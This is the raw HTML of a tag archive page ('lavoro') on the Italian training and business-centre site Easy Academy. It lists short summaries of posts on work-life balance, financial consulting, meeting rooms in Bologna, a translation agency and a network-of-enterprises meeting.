	      margin-bottom: 10px
    }
}

#iubenda-cs-banner.iubenda-cs-default .iubenda-cs-content {
	max-width:100vw!important;
	overflow-x:hidden!important;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.sub-menu{border-bottom-color:#005BDC;}.op-navbar{background:#ffffff;}.op-navbar{border-bottom-color:#f0f0f0;}.header-style-centered #navbar, .header-style-with-tagline #navbar{border-top-color:#f0f0f0;}.op-footer{background:#333333;}.op-footer h1, .op-footer h2, .op-footer h3, .op-footer h4, .op-footer h5, .op-footer h6, .op-footer .calendar_wrap{color:#ffffff;}.op-footer, .footer-copyright, .op-footer p, .op-footer ul, .op-footer{color:#ffffff;}.op-footer a{color:#6d6d6d;}.op-footer a:hover{color:#ffffff;}.op-footer a:active{color:#ffffff;}.op-entry a{color:#222;}.op-entry a:hover{color:#222;}.op-entry a:active{color:#222;}.btn a, .btn, .btn-primary,
                                        .op-navbar .nav-close-wrap,
                                        .pagination > .btn,
                                        #infinite-handle span button,
                                        .woocommerce-product-search [type=submit],
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#005BDC;}.op-read-more{border-color:#005BDC;}.btn a:hover,
                                        .btn:hover,
                                        .btn-primary:hover,
                                        .btn a:active,
                                        .btn:active,
                                        .btn-primary:active,
                                        .pagination > .btn:hover,
                                        .pagination > .btn:active,
                                        #infinite-handle span button:hover,
                                        #infinite-handle span button:active,
                                        .woocommerce-product-search [type=submit]:hover,
                                        .woocommerce-product-search [type=submit]:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-range:active,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:hover,
                                        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle:active,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:hover,
                                        .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content:active{background-color:#0054cc;}.op-read-more:hover,
                                        .op-read-more:active{border-color:#0054cc;}.btn a, .btn, .btn-primary,
                            .pagination > .btn,
                            .pagination > .btn:hover,
                            .pagination > .btn:active,
                            #infinite-handle span button,
                            #infinite-handle span button:hover,
                            #infinite-handle span button:hover:active,
                            .op-navbar .nav-close-wrap,
                            .woocommerce-product-search [type=submit]{color:#ffffff;}.op-navbar .navbar-nav > .menu-item > a, .op-navbar .navbar-nav li .navbar-tagline,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button,
                                .op-navbar.navbar-default .navbar-toggle,
                                .op-search-form-top-menu {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item:hover > a,
                                .op-navbar .navbar-nav li .navbar-tagline:hover,
                                .op-navbar .navbar-nav .menu-item .menu-item-search-link:hover,
                                .op-navbar .navbar-nav .menu-item .op-search-form-close-button:hover,
                                .op-navbar.navbar-default .navbar-toggle:hover,
                                .op-navbar .navbar-nav li .sub-menu a:hover {color:#6b6b6b;} .op-navbar .navbar-nav > .menu-item.active a,
                                .op-navbar .navbar-nav > .menu-item.active:hover a {color:#6b6b6b;} .op-small-category-link a,
                            .op-small-category-link a:hover,
                            .op-small-category-link a:focus,
                            .op-small-category-link a:active,
                            .op-small-category-link span,
                            .op-content-grid-row .op-small-category-link a,
                            .op-homepage-hero-category,
                            .op-homepage-hero-category:hover,
                            .op-homepage-hero-category:focus,
                            .op-homepage-hero-category:active{color:#ffffff;}.op-small-category-link a,
                                        .op-small-category-link a:hover,
                                        .op-small-category-link a:focus,
                                        .op-small-category-link a:active,
                                        .op-small-category-link span,
                                        .op-homepage-hero-category,
                                        .op-homepage-hero-category:hover,
                                        .op-homepage-hero-category:focus,
                                        .op-homepage-hero-category:active{background-color:#005BDC;}body, p, .sm-wrap{font-family:Karla;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p,.wf-loading  .sm-wrap{}.ie.wf-loading body,.ie.wf-loading  p,.ie.wf-loading  .sm-wrap{}body, p{font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{}.ie.wf-loading body,.ie.wf-loading  p{}h1, h2, h3, h4, h5, h6, .op-entry .op-author-name{font-family:Poppins;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .op-entry .op-author-name{}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .op-entry .op-author-name{}h1{line-height:40px;font-size:35px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1{}.ie.wf-loading h1{}h2{line-height:34px;font-size:26px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2{}.ie.wf-loading h2{}h3{line-height:33px;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3{}.ie.wf-loading h3{}h4{line-height:30px;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4{}.ie.wf-loading h4{}h5{line-height:27px;font-size:17px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5{}.ie.wf-loading h5{}h6{line-height:24px;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6{}.ie.wf-loading h6{}.op-homepage-hero-button,
                            .op-homepage-hero-button:hover,
                            .op-homepage-hero-button:active,
                            .op-homepage-hero-button:focus{color:#ffffff;}.op-homepage-hero-button-style-2{border-color:#ffffff;}.op-homepage-hero-button{background-color:#005BDC;}.op-homepage-hero-button:hover,
                                        .op-homepage-hero-button:active,
                                        .op-homepage-hero-button:focus{background-color:#0054cc;}.op-homepage-hero, .op-homepage-hero-content, .op-homepage-hero-title, .op-homepage-hero-subtitle, .op-homepage-hero-excerpt{color:#ffffff;}.op-homepage-hero-title::after{background-color:#ffffff;}.op-homepage-hero-title{font-family:Poppins;font-weight:600;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-title{}.ie.wf-loading .op-homepage-hero-title{}.op-homepage-hero-subtitle,.op-homepage-hero-excerpt{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-subtitle,.wf-loading .op-homepage-hero-excerpt{}.ie.wf-loading .op-homepage-hero-subtitle,.ie.wf-loading .op-homepage-hero-excerpt{}.op-homepage-hero-button{font-family:Karla;font-weight:400;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .op-homepage-hero-button{}.ie.wf-loading .op-homepage-hero-button{}.op-hero-header,
                .op-hero-area .feature-title,
                .op-hero-area .op-headline,
                .op-hero-area p,
                .op-hero-layout-meta-wrap,
                .op-blog-meta-wrapper,
                .op-hero-layout-meta-wrap a{color:#ffffff;}.page .op-hero-header, .page .op-hero-area .feature-title, .page .op-hero-area .op-headline, .page .op-hero-layout-meta-wrap, .page .op-blog-meta-wrapper, .page .op-hero-layout-meta-wrap a{color:#ffffff;}</style><style type="text/css">.op-blog-post-header {background-color: #23282d;
                background-image: -moz-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: -webkit-linear-gradient(top, #23282d 0%, #23282d 100%);
                background-image: linear-gradient(to bottom, #23282d 0%, #23282d 100%);
                filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#23282d', endColorstr='#23282d', GradientType=0);}</style></head>

<body class="archive tag tag-lavoro tag-53 op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        <!--Java Facebook -->
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v2.3";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    <!--FINE Java Facebook -->

    <script type="text/javascript"> _linkedin_data_partner_id = "350721"; </script><script type="text/javascript"> (function(){var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=350721&fmt=gif" /> </noscript>

    <div id="page" class="page-container hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
        <header id="masthead" class="site-header"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
            <nav class="op-navbar navbar navbar-default op-navbar-fixed" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
                                <div class="container op-container">
                    <div class="navbar-header">
                        <a class="navbar-brand" href="https://www.easyacademy.it/">
                            <img src="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png" srcset="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png 1x, https://www.easyacademy.it/wp-content/uploads/2021/03/easyacademy-rett.png 2x" title="Easy Academy" alt="Easy Academy" width="400" height="161">                        </a>
                        <button type="button" class="navbar-toggle collapsed glyphicon glyphicon-menu-hamburger" aria-controls="navbar">
                            <span class="sr-only">Toggle navigation</span>
                        </button>
                    </div> <!--/.navbar-header -->
                    <div id="navbar" class="pull-right navbar-menu">
                        <div class="nav-close-wrap text-right ">
                            <span class="glyphicon glyphicon-remove closenav"></span>
                        </div>
                        <div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav navbar-nav"><li id="menu-item-11999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11999"><a href="https://www.easyacademy.it/">Home</a></li>
<li id="menu-item-11995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11995"><a href="https://www.easyacademy.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-11183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11183"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li id="menu-item-11109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11109"><a href="https://www.easyacademy.it/formazione/">Ricerca Corsi</a></li>
	<li id="menu-item-12414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12414"><a href="https://www.easyacademy.it/impara-a-meditare-con-il-metodo-omm-partecipa/">Impara a meditare  con il metodo OMM</a></li>
	<li id="menu-item-12307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12307"><a href="#">Easy Business</a>
	<ul class="sub-menu">
		<li id="menu-item-12387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12387"><a href="https://www.easyacademy.it/omm-business/">OMM Business</a></li>
		<li id="menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12363"><a href="https://www.easyacademy.it/fondi-imprese-fonarcom/">Fondi imprese | FonARCom</a></li>
		<li id="menu-item-12312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12312"><a href="https://www.easyacademy.it/corso-di-inglese-online/">Impara l&#8217;Inglese da zero</a></li>
		<li id="menu-item-12364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12364"><a href="https://www.easyacademy.it/conversazioni-in-inglese-online/">Parlare l&#8217;Inglese da zero &#8211; Conversazioni</a></li>
	</ul>
</li>
	<li id="menu-item-10786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10786"><a href="https://classroom.google.com/h">Accesso piattaforma FaD</a></li>
	<li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354"><a href="https://www.easyacademy.it/cateasy-workshop-webinar-eventi/">Workshop / Webinar formativi</a></li>
</ul>
</li>
<li id="menu-item-12073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12073"><a href="#">Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-11182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11182"><a href="http://businesscenter.easyacademy.it">Business Center</a></li>
	<li id="menu-item-10183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10183"><a href="https://www.easyacademy.it/servizi-ristorativi-caffe-dei-congressi/">Servizi Ristorativi – Caffè dei Congressi</a></li>
</ul>
</li>
<li id="menu-item-11184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11184"><a href="#">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-8328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8328"><a href="https://www.easyacademy.it/dove-siamo/">Dove siamo</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12434"><a href="https://businesscenter.easyacademy.it/gallery/">Gallery</a></li>
	<li id="menu-item-8382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8382"><a href="https://www.easyacademy.it/chiedi-info/">Chiedi Info</a></li>
</ul>
</li>
<li id="menu-item-11181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11181"><a href="#">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-8329" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8329"><a href="https://www.easyacademy.it/news/">News</a></li>
	<li id="menu-item-11180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11180"><a href="https://www.websuggestion.it">WebSuggestion</a></li>
</ul>
</li>

            <li class="menu-item menu-item-search-form">
                <span class="menu-item-search-form-container menu-item-search-form-item menu-item-search-toggle menu-item-hidden">
                    <form method="get" class="searchform" action="https://www.easyacademy.it/">
                        <div class="inline-flex">
                            <input size="15" class="op-search-form-top-menu" type="text" value="" name="s" id="s" placeholder="Enter your search keyword(s) here and press enter" />
                        </div>
                    </form>
                    <a class="op-search-form-close-button" id="op_remove_search_link" href="#">
                        <span class="glyphicon glyphicon-remove" aria-hidden="true"></span>
                        <span class="visuallyhidden">Close Search Form</span>
                    </a>
                </span>

                <span class="menu-item-search-form-item menu-item-search-link menu-item-search-toggle">
                    <a class="menu-item-search-link" id="op_search_link" href="#">
                        <span class="glyphicon glyphicon-search"></span>
                        <span class="visuallyhidden">Open Search Form</span>
                    </a>
                </span>
            </li>

            </ul></div>                    </div><!--/.nav-collapse -->
                </div> <!--/.container-fluid -->
            </nav>
        </header>
        <main id="main" class="site-content" role="main">

        <!-- O non ci sono banner, sono disabilitati o nessuno qualificato per questa posizione! -->
            <div id="primary" class="content-area">
                
                <div class="op-hero-area op-blog-post" role="banner">
                    <header class="op-hero-area op-blog-post-header">
                        <div class="op-blog-hero-background">
                                                        <div class="op-blog-header-content">
                                <div class="container op-container">
                                    <div class="row">
                                        <div class="col-sm-12">
                                                <div class="op-archive-header-container">
                                                                                                                                                        <div class="op-category-wrap">
                                                            <div class="op-small-category-link"><span>Tag</span></div>
                                                        </div>
                                                                                                        <h1 class="op-headline op-category-headline" itemprop="headline">lavoro</h1>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </header>
                </div>

                
                                    <div class="op-entry container op-container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="row" id="infinite-scroll-container">
<div class="col-md-12">    <article id="post-10919" class="post-10919 post type-post status-publish format-standard hentry category-magazine tag-bergami tag-easyacademy tag-famiglia tag-formazione tag-lavoro tag-newsletter tag-online tag-smartworking" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
        <div class="row op-content-list-row">
            <div class="col-sm-5">
                <a class="op-content-list-placeholder-img" href="https://www.easyacademy.it/newsletter-lavoro-famiglia/"><img src="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png" srcset="https://www.easyacademy.it/wp-content/uploads/2021/04/easyacademy-rett.png 1x, https://www.easyacademy.it/wp-content/uploads/2021/03/easyacademy-rett.png 2x" title="Easy Academy" alt="Easy Academy" width="400" height="161"></a>            </div>
            <div class="col-sm-7">
                <div class="op-list-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/magazine/" rel="category tag">Magazine</a></div>
    </div><div class="op-list-layout-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2021-01-19T10:00:51+01:00" itemprop="datePublished">19 gennaio 2021</time></span><a href="https://www.easyacademy.it/newsletter-lavoro-famiglia/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a></div><h1 class="op-list-headline" itemprop="headline"><a href="https://www.easyacademy.it/newsletter-lavoro-famiglia/">(Lavoro e Famiglia) Come lavorare meno e stare meglio</a></h1><div class="op-homepage-list-text">Come imparare a dedicarsi a più attività senza lasciarne indietro nessuna? Dedicando tempo ad un'attività alla volta prima di passare alla successiva.</div>            <a class="op-list-author" href="https://www.easyacademy.it/author/mariagiovanna-emanuele/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a>             </div>
        </div>
    </article>
</div><div class="col-md-12">    <article id="post-9334" class="post-9334 post type-post status-publish format-standard has-post-thumbnail hentry category-easyoffice category-news tag-easyoffice tag-easyofficebologna tag-infinance tag-lavoro tag-oppurtinita" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
        <div class="row op-content-list-row">
            <div class="col-sm-5">
                <a class="op-content-list-img-container" href="https://www.easyacademy.it/check-up-economico-e-finanziario/"><img width="232" height="44" src="https://www.easyacademy.it/wp-content/uploads/2015/11/InFinanceLogo.png" class="attachment-homepage-list-size size-homepage-list-size wp-post-image" alt="Check Up Economico e Finanziario" decoding="async" srcset="https://www.easyacademy.it/wp-content/uploads/2015/11/InFinanceLogo.png 232w, https://www.easyacademy.it/wp-content/uploads/2015/11/InFinanceLogo-230x44.png 230w" sizes="(max-width: 232px) 100vw, 232px" /></a>            </div>
            <div class="col-sm-7">
                <div class="op-list-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/easyoffice/" rel="category tag">Easy Office</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/news/" rel="category tag">News</a></div>
    </div><div class="op-list-layout-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2016-03-30T09:00:42+02:00" itemprop="datePublished">30 marzo 2016</time></span><a href="https://www.easyacademy.it/check-up-economico-e-finanziario/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a></div><h1 class="op-list-headline" itemprop="headline"><a href="https://www.easyacademy.it/check-up-economico-e-finanziario/">inFinance &#8211; Consulenza Check Up Economico e Finanziario</a></h1><div class="op-homepage-list-text">
Check Up Economico e Finanziario
Il Check Up Economico e Finanziario è un servizio dedicato agli imprenditori che desiderano verificare, attraverso l’utilizzo delle best practices tecnico-scientifiche, lo stato di salute della</div>            <a class="op-list-author" href="https://www.easyacademy.it/author/vittorio/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a>             </div>
        </div>
    </article>
</div><div class="col-md-12">    <article id="post-9303" class="post-9303 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-bologna tag-bologna-arcoveggio tag-easyoffice tag-easyofficebologna tag-etmagazine tag-lavoro tag-oppurtinita tag-sala-congressi tag-sale-meeting tag-via-dellarcoveggio" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
        <div class="row op-content-list-row">
            <div class="col-sm-5">
                <a class="op-content-list-img-container" href="https://www.easyacademy.it/servizi-easy-office-business-meeting/"><img width="420" height="252" src="https://www.easyacademy.it/wp-content/uploads/2016/03/palazzosteri500X300.jpg" class="attachment-homepage-list-size size-homepage-list-size wp-post-image" alt="business meeting" decoding="async" loading="lazy" srcset="https://www.easyacademy.it/wp-content/uploads/2016/03/palazzosteri500X300.jpg 500w, https://www.easyacademy.it/wp-content/uploads/2016/03/palazzosteri500X300-300x180.jpg 300w" sizes="(max-width: 420px) 100vw, 420px" /></a>            </div>
            <div class="col-sm-7">
                <div class="op-list-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/news/" rel="category tag">News</a></div>
    </div><div class="op-list-layout-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2016-03-09T09:00:06+01:00" itemprop="datePublished">9 marzo 2016</time></span><a href="https://www.easyacademy.it/servizi-easy-office-business-meeting/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a></div><h1 class="op-list-headline" itemprop="headline"><a href="https://www.easyacademy.it/servizi-easy-office-business-meeting/">Servizi Easy Office &#8211; Business Meeting</a></h1><div class="op-homepage-list-text">Servizio di Business Meeting a Bologna e Palermo
Il Business Center Easy Office mette a disposizione sale, nella sede di Bologna Centro Storico e in quella di Bologna Arcoveggio, dove è possibile</div>            <a class="op-list-author" href="https://www.easyacademy.it/author/vittorio/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a>             </div>
        </div>
    </article>
</div><div class="col-md-12">    <article id="post-9235" class="post-9235 post type-post status-publish format-standard has-post-thumbnail hentry category-easyoffice category-news tag-bologna tag-bologna-arcoveggio tag-coworking tag-easycoffee tag-easyoffice tag-easyofficebologna tag-etmagazine tag-lavoro" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
        <div class="row op-content-list-row">
            <div class="col-sm-5">
                <a class="op-content-list-img-container" href="https://www.easyacademy.it/etmagazine-labelexis-translations/"><img width="420" height="198" src="https://www.easyacademy.it/wp-content/uploads/2016/02/labelexis-mail.jpg" class="attachment-homepage-list-size size-homepage-list-size wp-post-image" alt="Labelexis Translations" decoding="async" loading="lazy" srcset="https://www.easyacademy.it/wp-content/uploads/2016/02/labelexis-mail.jpg 700w, https://www.easyacademy.it/wp-content/uploads/2016/02/labelexis-mail-300x141.jpg 300w" sizes="(max-width: 420px) 100vw, 420px" /></a>            </div>
            <div class="col-sm-7">
                <div class="op-list-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/easyoffice/" rel="category tag">Easy Office</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/news/" rel="category tag">News</a></div>
    </div><div class="op-list-layout-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2016-02-10T15:00:03+01:00" itemprop="datePublished">10 febbraio 2016</time></span><a href="https://www.easyacademy.it/etmagazine-labelexis-translations/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a></div><h1 class="op-list-headline" itemprop="headline"><a href="https://www.easyacademy.it/etmagazine-labelexis-translations/">ETMAGAZINE &#8211; Labelexis Translations</a></h1><div class="op-homepage-list-text">Labelexis Translations offre servizi di Traduzione e di Interpretariato di trattativa per aziende e privati da e verso il francese, l’inglese e l’italiano avvalendosi di professionisti madrelingua qualificati, garantendo affidabilità, rispetto delle tempistiche e qualità terminologica.</div>            <a class="op-list-author" href="https://www.easyacademy.it/author/vittorio/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a>             </div>
        </div>
    </article>
</div><div class="col-md-12">    <article id="post-8671" class="post-8671 post type-post status-publish format-standard has-post-thumbnail hentry category-easyoffice category-news tag-8-marzo tag-assoretipmi tag-bologna tag-bologna-arcoveggio tag-congressi tag-easyoffice tag-easyofficebologna tag-etmagazine tag-eventi tag-festa-della-donna tag-lavoro tag-oppurtinita tag-reti tag-sala-congressi tag-sale tag-startup" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
        <div class="row op-content-list-row">
            <div class="col-sm-5">
                <a class="op-content-list-img-container" href="https://www.easyacademy.it/3-meeting-nazionale-assoretipmi/"><img width="420" height="236" src="https://www.easyacademy.it/wp-content/uploads/2015/03/8-3-2014_MG_0641.jpg" class="attachment-homepage-list-size size-homepage-list-size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.easyacademy.it/wp-content/uploads/2015/03/8-3-2014_MG_0641.jpg 850w, https://www.easyacademy.it/wp-content/uploads/2015/03/8-3-2014_MG_0641-300x168.jpg 300w" sizes="(max-width: 420px) 100vw, 420px" /></a>            </div>
            <div class="col-sm-7">
                <div class="op-list-category-wrap">        <div class="op-small-category-link"><a href="https://www.easyacademy.it/easyoffice/" rel="category tag">Easy Office</a></div> <div class="op-small-category-link"><a href="https://www.easyacademy.it/news/" rel="category tag">News</a></div>
    </div><div class="op-list-layout-meta-wrapper"><span class="op-post-date"><span class="glyphicon glyphicon-time op-list-space-right-small" aria-hidden="true"></span><time class="entry-date published updated op-list-space-right-large" datetime="2015-03-05T11:28:32+01:00" itemprop="datePublished">5 marzo 2015</time></span><a href="https://www.easyacademy.it/3-meeting-nazionale-assoretipmi/#respond" class="op-comment-number"><span class="glyphicon glyphicon-comment op-list-space-right-small" aria-hidden="true"></span>0<span class="visuallyhidden">Comments</span></a></div><h1 class="op-list-headline" itemprop="headline"><a href="https://www.easyacademy.it/3-meeting-nazionale-assoretipmi/">3° Meeting Nazionale ASSORETIPMI</a></h1><div class="op-homepage-list-text">L'Associazione 3.0 nata dal Gruppo RETI DI IMPRESE PMI - ASSORETIPMI - annuncia il 3° Meeting Nazionale Giornata nazionale delle Reti d'Impresa che si terrà il 14 Marzo 2015 h. 10:00-18:00 presso il Centro Congressi 7Gold anche sede di EasyOffice in Via dell'Arcoveggio, 49/5 - Bologna</div>            <a class="op-list-author" href="https://www.easyacademy.it/author/vittorio/">
                <span class="op-author-avatar"></span>
                <span class="op-author-by">by</span>
                <span class="op-upercase">Redazione</span>
            </a>             </div>
        </div>
    </article>
</div></div>
                                            <div class="container op-container pagination-container pagination-container--list">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="pagination">
                            <a href="https://www.easyacademy.it/tag/lavoro/page/2/" class="btn btn-default btn-sm">« Older Articles</a>                                                    </div>
                    </div>
                </div>
            </div> <!-- container -->
                                    </div>
                        </div>
                    </div>
                
                            </div><!-- #primary -->


        </main>
    </div> <!-- #page .hfeed .site -->
        <footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <section class="op-footer">
                <div class="container op-container">
                    <div class="row">
                        
        <div class="col-sm-3">
            <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h5 class="titolo-footer">Azienda</h5>
<ul>
	<li class="testo-footer">Easy Academy S.r.l.</li>
	<li class="testo-footer">P.I.  03562141204</li>
	<li class="testo-footer"><a href="https://www.google.com/maps/place/Easy+Office/@44.5303784,11.3471109,19.94z/data=!4m15!1m9!4m8!1m3!2m2!1d11.347309!2d44.5301935!1m3!2m2!1d11.3472822!2d44.5301974!3m4!1s0x0:0x2db01a17c45c514!8m2!3d44.5304509!4d11.3473152?hl=it-IT" target="_blank" rel="noopener">Via dell'Arcoveggio 49/5 - 40129 Bologna</a></li>
<li class="testo-footer">E-Mail Formazione: <a href="mailto:formazione@easyacademy.it">formazione@easyacademy.it</a></li>
<li class="testo-footer">PEC: <a href="mailto:easyacademy@pec.it">easyacademy@pec.it</a></li>
	
<li class="testo-footer">Formazione: +39 051.2910444</li>



	
	<div class="clearfix" style="padding-top: 20px; padding-bottom: 20 px;">

    
 <span class="color" style="padding: 20px 0 20px 20px; font-size: 20px;"><a href="https://areariservata.easyacademy.it " target="_blank" rel="noopener">[icon name="key"]</a></span>

 <span class="color" style="padding: 20px 0 20px 20px; font-size: 15px;"><a href="https://formazione.easyacademy.it "target="_blank">[icon name="desktop"]</a></span>
      
